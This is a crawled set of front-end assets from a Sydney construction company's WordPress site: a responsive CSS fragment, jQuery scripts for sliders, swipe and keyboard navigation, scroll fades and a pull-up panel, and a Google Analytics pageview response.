		background: #000;
		margin: 20px;
		margin-top: 22px;
		box-sizing: border-box;
	}
	.menu-toggle:after{
		content:"\f431";
		-webkit-font-smoothing: antialiased;
		font-family: 'Genericons';
		color:white;
		font-size:21px;
		padding:0;
	}
	.menu-toggle:hover, .menu-toggle:active{
		background:#222;
	}
	.menu-main-menu-container:after{
		display:none;
	}
	.toggled-on .menu-toggle:after{
		content:"\f432";
	}
	.nav-menu li:first-of-type a, .nav-menu li:last-of-type a{
		padding-left:5px;
		padding-right:5px;
	}
	.nav-menu li:first-of-type.current_page_item > a:after, .nav-menu li:first-of-type.current_page_ancestor > a:after, .nav-menu li:first-of-type.current-menu-item > a:after, .nav-menu li:first-of-type.current-menu-ancestor > a:after{
		margin-left: 0;
		width: 100%;
	}
	ul.nav-menu{
		display:none;
	}
	.toggled-on .nav-menu > li a:hover, .toggled-on .nav-menu > ul a:hover, .toggled-on .nav-menu > li a:focus, .toggled-on .nav-menu > ul a:focus{
		background-color:transparent;
		color:#222;
	}
	.toggled-on li, .toggled-on .children {
		display: block !important;
	}
	
	#site-header{
		padding-right:20px !important
	}
	
	#header_image, #header_image_gif{
		margin-top:1em;
		width:100%;
		height:auto;
	}
	/* disable pull-up on home page */
	.home .hentry.white_back{
		position:static;
		background-color:rgba(255,255,255,0.75);
		padding-top:1em;
	}
	.banner_image_space, #background_main_slider, #pull_up{
		display:none;
	}
	#banner_image_mobile{
		display:block;
	}

	.fixed_header{
		position:static;
	}
	
	.header_padded{
		margin-bottom:0;
	}
	.border-top .entry-title, .awards_container .description .entry-title, .media_box .content .title, .border-top>p, .border-top>.entry-content, .awards_container .description p, .media_box .content p{
		width:100%;
	}
	.entry-title, .format-chat .entry-title, .format-image .entry-title, .format-gallery .entry-title, .format-video .entry-title{
		
	}
	.float_box{
		width:100% !important;
		padding-left:0;
		padding-right:0;
	}
}
@media screen and (max-width:600px){
	#wpadminbar {
		position: fixed;
	}
}
@media screen and (max-width:515px){
	#head_subscribe{
		top:0;
	}
		/* footer widgets */
	.site-footer .widget, .site-main .sidebar-inner .widget{
		max-width:100% !important;
		margin:0 auto !important;
		float:none;
	}
}
/* END RESPONSIVE BREAKPOINTS */

/*	Extra CSS	*/

#footer_bar .alignleft{
	/*display:none;*/
}

.visual-form-builder fieldset{
	background-color:transparent !important;
}

button, input[type="submit"], input[type="button"], input[type="reset"] {
	background: none repeat scroll 0 0 #333333 !important;
}

button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover{
	background: none repeat scroll 0 0 #666666 !important;
}

.vfb-legend h3{
	color:#333333 !important;
}

/* social icons */
.home .social_buttons{
	width:100%;
	text-align:right;
}
.social_buttons a.social_button{
	font-size:1.5em;
	padding:0.5em;
}
.social_buttons a.social_button:last-child{
	padding-right:0;
}


--- FILE ---
content_type: text/javascript
request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/frontend.js?ver=5.2.21
body_size: 401
content:
jQuery(document).ready(function($){
	//turn portfolio images into background images on divs
	if( $('.portfolio .portfolio-image-container img')[0] ){
		$('.portfolio .portfolio-image-container img').each(function(){
			var src = $(this).attr('src');
			var container = $(this).parents('.portfolio-image-container');
			if( container.find('a')[0] ){
				container = container.find('a');
			}
			
			$(this).remove();
			container.append('<div class="portfolio-image cover" style="background-image:url(\''+src+'\');"></div>');
		});
	}
	
	//make arrow keys change pages on 'services'
	if( $('body').hasClass('single-service') ){
		$('body').on('keyup', function(e){
			if( e.keyCode == 37 || e.keyCode == 39 ){ //is arrow key
				var forward = true; //move right
				if( e.keyCode == 37 ){ //is left key
					forward = false; //move left
				}
				
				next_service( forward );
			}
		});
	}
	
	//make videos larger while playing
	if( $('.portfolio-image-container video')[0] ){ //if there is videos on the page
		$('.portfolio-image-container video').on('play', function(){
			$('.portfolio-image-container video').not( $(this) ).trigger('pause'); //pause all other videos
			
			$(this).parent('.portfolio-image-container').addClass('playing');
		}).on('pause', function(){
			
			$(this).parent('.portfolio-image-container').removeClass('playing');
		});
	}
	/*width: 100%;
	margin-bottom: 100px;*/
});

/*
 * changes to next or previous service
 */
function next_service( forward ){
	var $ = jQuery;
	console.log('move: '+forward);
	var next_link = $('.nav-links>a[rel="prev"]');
	if( forward ){
		next_link = $('.nav-links>a[rel="next"]');
	}
	
	console.log(next_link);
	
	if( next_link[0] ){
		var url = next_link.attr('href');
		window.location.href=url;
	}
}


































































--- FILE ---
content_type: text/javascript
request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/format_service.js?ver=5.2.21
body_size: 328
content:
jQuery(document).ready(function($){
	var formatted_service = format_service();
});

function format_service(){
	var self = this;
	var $ = jQuery;
	
	self.init = function(){
		self.format();
	};
	
	// if the height of the text is greater than the image, remove the absolute positioning from the text
	self.format = function(){
		if( $('.service')[0] ){
			self.defer_until_loaded();
			var service_image_height = $('.entry-header').height();
			var service_text_height = $('#service_text').height();
			//console.log('service image height: ' + service_image_height + ' service text height: ' + service_text_height);
			if(service_image_height > 0 && service_text_height > service_image_height){
				var service_text = $('#service_text');
				service_text.css({'position': 'relative', 'max-height' : service_image_height});
				//set max height to be same as image, so we can add the overflow functionality (see more_links.js)
				service_text.addClass('overflow');
				// add more_link functionality
				$('#service_text .entry-title').wrap('<a href="#" class="instant_more_link" />');
				//insert the more overflow div
				$('#service_text .entry-content').children().last().after('<div class="more_overflow"></div>');
				//$('#service_text .entry-content').children().last().css('color', 'red');
			}
		}
	};
	
	self.defer_until_loaded = async function(){
		var i = 0;
		var service_image_height = $('.entry-header').height();
		var service_text_height = $('#service_text').height();
		while(service_image_height == 0 && service_text_height == 0 && i < 5){
			await sleep(50);
			i++;	
		}
		
	};
	
	
	self.init();
}


--- FILE ---
content_type: text/javascript
request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/portfolio_slider.js?ver=5.2.21
body_size: 1343
content:
jQuery(document).ready(function($){
	var slider = portfolio_slider();
});

function portfolio_slider(){
	var self = this;
	var $ = jQuery;
	
	self.init = function(){
		self.clicks();
		self.arrows();
		self.swipes();
		$(window).on('resize', self.resizes);
		self.check_ie();
	};
	
	self.clicks = function(){
		$('body').on('click', '.image_slider .slide.next_slide', function(){
			$(this).parents('.image_slider').find('.slide').removeClass('prev_slide').removeClass('next_slide');
			$(this).next('.slide').addClass('next_slide');
			$(this).parents('.image_slider').find('.active_slide').removeClass('active_slide').addClass('prev_slide');
			$(this).addClass('active_slide');
			var index = $(this).attr('data-index');
			self.slide_to( index, $(this).parents('.image_slider') );
			
		});
		$('body').on('click', '.image_slider .slide.prev_slide', function(){
			$(this).parents('.image_slider').find('.slide').removeClass('prev_slide').removeClass('next_slide');
			$(this).prev('.slide').addClass('prev_slide');
			$(this).parents('.image_slider').find('.active_slide').removeClass('active_slide').addClass('next_slide');
			$(this).addClass('active_slide');
			var index = $(this).attr('data-index');
			self.slide_to( index, $(this).parents('.image_slider') );
		});
	};
	
	self.arrows = function(){
		if( $('.image_slider')[0] ){
			$('body').on('keyup', function(e){
				if( e.keyCode == 37 || e.keyCode == 39 ){ //is arrow key
					var forward = true; //move right
					if( e.keyCode == 37 ){ //is left key
						forward = false; //move left
					}
					
					self.move_single_slider( forward );
				}
			}).on('click', '.port_nav_link', function(){
				var forward = false; //move right
				if( $(this).attr('rel') == 'next' ){
					forward = true; //move left
				}
				
				self.move_single_slider( forward );
			});
			self.hide_useless_arrows();
		}
	};
	
	self.hide_useless_arrows = function(){
		var slider = $('.image_slider').first();
		var current_slide = slider.find('.slide.active_slide');
		var index = current_slide.attr('data-index');
		slider.parent().find('.port_nav_link').show();
		if( index == 0 ){ //this is the first slide
			slider.parent().find('.port_nav_link[rel="prev"]').hide(); //hide previous button
		} else if( !slider.find('.slide.next_slide')[0] ){ //there is no next slide (ie. this is the last slide)
			slider.parent().find('.port_nav_link[rel="next"]').hide(); //hide previous button
		}
	};
	
	self.swipes = function(){
		if( $('.image_slider')[0] ){
			$('.image_slider .slide').swipe({
				swipeLeft:function(event, direction, distance, duration, fingerCount) {
					var forward = true; //move right
					
					self.move_single_slider( forward );
				},
				swipeRight:function(event, direction, distance, duration, fingerCount) {
					var forward = false; //move right
					
					self.move_single_slider( forward );
				},
				/*swipeStatus:function(event, phase, direction, distance, duration, fingerCount) {
					//Here we can check the:
					//phase : 'start', 'move', 'end', 'cancel'
					//direction : 'left', 'right', 'up', 'down'
					//distance : Distance finger is from initial touch point in px
					//duration : Length of swipe in MS 
					//fingerCount : the number of fingers used
					
					console.log('dir: '+direction+' dist: '+distance);
				}*/
			});
		}
	};
	
	self.move_single_slider = function( forward ){
		if( typeof forward == 'undefined' ){
			var forward = true;
		}
		
		var slider = $('.image_slider').first(); //get the slider as a jquery object
		var prev = slider.find('.slide.prev_slide'); //get the previous slide
		var next = slider.find('.slide.next_slide'); //get the next slide
		var moveto = forward?next:prev; //select the slide to move to depending on direction
		if( moveto[0] ){ //if that slide exists
			slider.find('.slide').removeClass('prev_slide').removeClass('next_slide').removeClass('active_slide'); //remove all the old crap
			moveto.prev('.slide').addClass('prev_slide');//mark the new prev slide
			moveto.next('.slide').addClass('next_slide');//mark the new next slide
			moveto.addClass('active_slide');
			var index = moveto.attr('data-index');
			self.slide_to( index, slider );
		}
		self.hide_useless_arrows();
	};
	
	self.resizes = function(){
		if( $('.image_slider')[0] ){
			var slider = $('.image_slider').first(); //get the slider as a jquery object
			var moveto = slider.find('.active_slide'); //get cur slidevar index = moveto.attr('data-index');
			var index = moveto.attr('data-index');
			slide_to( index, slider );
		}
	};
	
	self.slide_to = function( ind, slider ){
		var $ = jQuery;
		
		var width = slider.width();
		
		var movement = parseInt(ind) * parseInt(width);
		//slider.css('left', -movement + 'px');
		if( slider.hasClass('banner_image') ){ //home page slideshow
			//fade
			slider.find('.opaque').removeClass('opaque');
			slider.find('[data-index="'+ind+'"]').addClass('opaque');
		} else { //portfolio page
			//slide
			slider.css({
				'-ms-transform': 'translate( '+ -movement +'px, 0 )',
				'-webkit-transform': 'translate( '+ -movement +'px, 0 )',
				'transform': 'translate( '+ -movement +'px, 0 )'
			});
			// If IE, move slide absolutely since above transform doesn't work in IE
			if ( self.is_ie() ){
				slider.css('left',-movement +'px');
			}
		}
	};
	
	self.check_ie = function(){
		// If IE, move slide absolutely since above transform doesn't work in IE
		if ( self.is_ie() && !$('.entry-content').hasClass('ie') ){
			$('.entry-content').addClass('ie');
			$('.entry-content .portfolio_navigation').addClass('ie');
			$('.image_slider').addClass('ie');
		}	
	};
	
	self.is_ie = function(){
		var ua = window.navigator.userAgent;
		var msie = ua.indexOf("MSIE ");
		return (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./));
	};
	
	try{
		self.init();
	} catch(e){
		console.warn('JS Error: ');
		console.log(e);
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=874561684&t=pageview&_s=1&dl=https%3A%2F%2Fmardiniconstructions.com.au%2Fremedial-gallery%2Fwindow-door-repairs%2F&ul=en-us%40posix&dt=Window%20and%20Door%20Repairs%20-%20Multi%20Award%20Winning%20Luxury%20Home%20Builder%2C%20Sydney&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=461862731&gjid=710334732&cid=1893814296.1769356117&tid=UA-78564130-1&_gid=243729606.1769356117&_r=1&_slc=1&z=635125998
body_size: -453
content:
2,cG-M4WS7BCKL0

--- FILE ---
content_type: text/javascript
request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/more_links.js?ver=5.2.21
body_size: 198
content:
jQuery(document).ready(function($){
	var morelinks = more_links();
});

function more_links(){
	var self = this;
	var $ = jQuery;
	
	self.init = function(){
		self.clicks();
	};
	
	self.clicks = function(){
		if( $('.instant_more_link')[0] ){
			$('.instant_more_link, .more_overflow').on('click', function( e ){
				e.preventDefault();
				var article = $(this).parents('article.hentry.post');
				var service = $(this).parents('article.service');
				if(article.length){
					article.removeClass('article_displayed').css('max-height', '200px');
					var headers_height = article.find('.entry-title').outerHeight() + article.find('.entry-meta').outerHeight();
					var entry_height = parseInt(article.find('.entry-content').height());
					//animate height down
					article.addClass('article_displayed').css('max-height', (entry_height + headers_height + 12) + 'px');
				} else if(service.length){
					//animate height down
					$('#service_text').css('max-height', 'none');
					var service_text_height = $('#service_text').height();
					$('#service_text').css('height', (service_text_height + 12) + 'px');
					service.addClass('article_displayed');
					// hide the arrow when it's clicked
					$(this).css('display', 'none');
					
				}
			});
		}
	};
	
	
	self.init();
}


--- FILE ---
content_type: text/javascript
request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/scroll_fades.js?ver=5.2.21
body_size: 650
content:
function scroll_fades(){
	var self = this;
	var $ = jQuery;
	
	self.page_height = 0;
	self.scpos = 0;
	self.has_loaded = false;
	
	$(document).ready(function(){
		$(window).load(self.onloader);
	});
	
	self.init = function(){
		self.scroll();
		
		self.page_height = parseInt( jQuery('body').height() );
		self.scpos = $(window).scrollTop();
		
		setTimeout(function(){
			self.onloader();
		},3000);
	};
	
	/*
	 * add scroll handlers
	 */
	self.scroll = function(){
		$(window).on('scroll', self.on_scroll);
	};
	
	self.onloader = function(){
		if( ! self.has_loaded ){
			self.has_loaded = true;
			self.page_height = parseInt( jQuery('body').height() );
			
			self.on_scroll( 1 );
			$('.unloaded').removeClass('unloaded');
		}
	};
	
	/*
	 * fade in elements that come into view
	 */
	self.on_scroll = function( initial ){
		if( typeof initial == 'undefined' || initial !== 1 ){
			var initial = 0;
		}
		
		if( self.scpos != $(window).scrollTop() || initial ){ //if vertical scroll position has changed
			self.scpos = $(window).scrollTop(); //reset for next time
			
			$('.fade_scroll').each(function(){
				var object_pos_top = $(this).offset().top;
				var object_height = $(this).outerHeight();
	            var object_pos_bottom = object_pos_top + object_height;
				object_pos_bottom = (object_height > ($(window).height() / 2))?(object_pos_top + ($(window).height() / 2)):object_pos_bottom;
				object_height = (object_height > ($(window).height() / 2))?($(window).height() / 2):object_height;
				var window_pos = $(window).scrollTop() + $(window).height();
				//console.log('object: '+object_pos_top+' objectbottom: '+object_pos_bottom+' window: '+window_pos);
				
				//If the object is completely visible in the window, fade it it
	            if( window_pos > object_pos_top ){ //scrolled past the top of the object
	            	
	            	if( window_pos < object_pos_bottom ){ //not scrolled past bottom of object
	            		var scrolled_past = window_pos - object_pos_top; //amount in px scrolled past top of image
	            		var scroll_ratio = scrolled_past / object_height; //ratio scrolled past image (0=bottom, 1=top)
	            		//console.log(scroll_ratio);
	            		$(this).css('opacity', scroll_ratio );
	            	} else { //scrolled past entire object
	            		if( initial || $(this).css('opacity') == 0 ){
	            			$(this).css('opacity', 0);
	            			$(this).animate({'opacity': 1},1000);
	            		} else {
	            			$(this).css('opacity', 1);
	            		}
	            	}
	            	//$(this).addClass('show_fade');
	            	
	            } else if( window_pos <= object_pos_top ) { //not yet scrolled to object
	            	$(this).css('opacity', 0);
	            	//$(this).removeClass('show_fade');
	            }
			});
		}
	};
	
	try{
		self.init();
	} catch(e){
		console.warn('JS Error: ');
		console.log(e);
	}
}
window.scrollfades = scroll_fades();


--- FILE ---
content_type: text/javascript
request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/home_slider.js?ver=5.2.21
body_size: 569
content:
jQuery(document).ready(function($){
	var homeslider = home_slider();
});

function home_slider(){
	var self = this;
	var $ = jQuery;
	
	self.init = function(){
		self.autoslide();
		self.check_ie();
	};
	
	self.autoslide = function(){
		if( $('.banner_image.auto_slide')[0] ){
			$('.banner_image.auto_slide').each(function(){
				var slider = $(this)
				var count = parseInt(slider.find('.slide').length) - 1; //start from 0
				if( count >= 1 ){ //we have more than 1 here, time to do some fancy rotating
					var cur_slide = 0;
					setInterval(function(){
						if( cur_slide < count ){
							slide_to( ++cur_slide, slider );
						} else {
							cur_slide = 0;
							slide_to( 0, slider );
						}
					},5000);
					
				}
			});
		}
	};
	
	self.slide_to = function( ind, slider ){
		var $ = jQuery;
		//console.log('called slide to home');
		
		var width = slider.width();
		
		var movement = parseInt(ind) * parseInt(width);
		//slider.css('left', -movement + 'px');
		if( slider.hasClass('banner_image') ){ //home page slideshow
			//fade
			slider.find('.opaque').removeClass('opaque');
			slider.find('[data-index="'+ind+'"]').addClass('opaque');
		} else { //portfolio page
			//slide
			slider.css({
				'-ms-transform': 'translate( '+ -movement +'px, 0 )',
				'-webkit-transform': 'translate( '+ -movement +'px, 0 )',
				'transform': 'translate( '+ -movement +'px, 0 )'
			});
			// If IE, move slide absolutely since above transform doesn't work in IE
			if ( self.is_ie() ){
				slider.css('left',-movement +'px');
			}
		}
	};

	self.check_ie = function(){
		// If IE, move slide absolutely since above transform doesn't work in IE
		if ( self.is_ie() && !$('.entry-content').hasClass('ie') ){
			$('.entry-content').addClass('ie');
			$('.entry-content .portfolio_navigation').addClass('ie');
			$('.image_slider').addClass('ie');
		}	
	};
	
	self.is_ie = function(){
		var ua = window.navigator.userAgent;
		var msie = ua.indexOf("MSIE ");
		return (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./));
	};
	
	try{
		self.init();
	} catch(e){
		console.warn('JS Error: ');
		console.log(e);
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/inc/js/home_pullup.js?ver=5.2.21
body_size: 1102
content:
/*
 * Handles the pull up content area on the home page as well as the splash screen hiding on load complete
 */

function pull_up(){
	var self = this;
	var $ = jQuery;
	self.is_loaded = false;
	
	self.pullup_height = 50;
	self.content_height = 250;
	self.swipes_loaded = false;
	self.introed = true;
	self.loaded = false;
	
	$(document).ready(function(){
		$(window).load(self.onloaded);
	});
	
	self.initi = function(){
		self.re_check_heights();
		$(window).on('resize', self.resize);
		$(window).on('orientationchange', self.resize);
		
		setTimeout(function(){
			self.onloaded();
			self.introed = false;
			if( self.loaded ){
				self.intro();
			}
		},3000);
		
		setTimeout(function(){
			self.intro();
		},10000);
	};
	
	self.resize = function(){
		self.home_pullup();
		
		self.pull_swipes();
	};
	
	self.home_pullup = function(){
		if( $('#pull_up')[0] ){
			self.re_check_heights();
			
			//position the pull up tab at the bottom of the screen
			var bottom_val = - (self.content_height - self.pullup_height);
			$('.home .hentry.white_back').css( 'bottom', bottom_val + 'px' );
			
			$('#pull_up').off('click');
			$('#pull_up').on('click', function(){ //pull up arrow button
				$(this).parents('.hentry').toggleClass('displayed'); //show/hide pull-up content
			});
			$(window).off('mousewheel');
			$(window).on('mousewheel', function(e){ //scroll wheel
				//console.log(e);
				if(e.originalEvent.wheelDelta /120 > 0) { //scrolling up
					$('.home .hentry.white_back').removeClass('displayed'); //hide pull-up content
				} else {//scrolling down
					$('.home .hentry.white_back').addClass('displayed'); //show pull-up content
				}
			});
			//firefox mousewheel
			$(window).off('DOMMouseScroll');
			$(window).on('DOMMouseScroll', function(e){
				if (e.originalEvent.detail > 0) {
	                //scroll down
					$('.home .hentry.white_back').addClass('displayed'); //show pull-up content
	            } else {
	                //scroll up
					$('.home .hentry.white_back').removeClass('displayed'); //hide pull-up content
	            }
			});
			//end firefox workaround
			$(window).off('keyup');
			$(window).on('keyup', function(e){ //arrow keys
				if( e.keyCode == 38 ){ //arrow up
					$('.home .hentry.white_back').removeClass('displayed'); //hide pull-up content
				} else if( e.keyCode == 40 ){ //arrow down
					$('.home .hentry.white_back').addClass('displayed'); //show pull-up content
				}
			});
		}
	};
	
	self.pull_swipes = function(){
		if( $('body').hasClass('home') ){
			var scrollable = 'none';
			if( $(window).width() > 643 && $(window).height() > 550 && !self.swipes_loaded ){ //breaks scrolling so only show for larger devices that don't need to scroll
				//pull up on swipe for touchscreen devices
				$(document).swipe({ //using jquery touchswipe plugin
					swipeDown:function(event, direction, distance, duration, fingerCount) {
						$('.home .hentry.white_back').removeClass('displayed'); //hide pull-up content
						if( $(window).width() <= 643 || $(window).height() <= 550 ){ //oh no - we should be scrolling (probably never called, but just in case)
							//too late to scroll naturally, just animate to the top
							$("html, body").animate({scrollTop: 0}, 800);
						}
					},
					swipeUp:function(event, direction, distance, duration, fingerCount) {
						$('.home .hentry.white_back').addClass('displayed'); //show pull-up content
						if( $(window).width() <= 643 || $(window).height() <= 550 ){ //oh no - we should be scrolling (probably never called, but just in case)
							//too late to scroll naturally, just animate to the bottom
							$("html, body").animate({scrollTop: $(document).innerHeight() - $(window).height()}, 800);
						}
					},
					allowPageScroll: scrollable
				});
				self.swipes_loaded = true; //only bind once
			}
		}
	};
	
	self.intro = function(){
		self.loaded = true;
		if( !self.introed ){
			self.introed = true;
			//console.log('intro');
			setTimeout(function(){
				$('.banner_image').animate({'opacity': 1},800); //fadein background image
				$('.splashscreen').addClass('hidden'); //fadeout splash screen
				setTimeout(function(){
					$('.splashscreen').hide(); //remove splashscreen so it doesn't interfere with menu buttons
				},1000);
			},100);
		}
	};
	
	self.re_check_heights = function(){
		//update these values
		self.pullup_height = parseInt($('#pull_up').outerHeight());
		self.content_height = parseInt($('.home .hentry.white_back').outerHeight());
	};
	
	self.onloaded = function(){
		if( ! self.is_loaded ){
			self.is_loaded = true;
			self.intro();
			self.home_pullup();
			self.pull_swipes();
		}
	};
	
	try{
		self.initi();
	} catch(e){
		console.warn('JS Error: ');
		console.log(e);
	}
}

window.pullup = new pull_up();
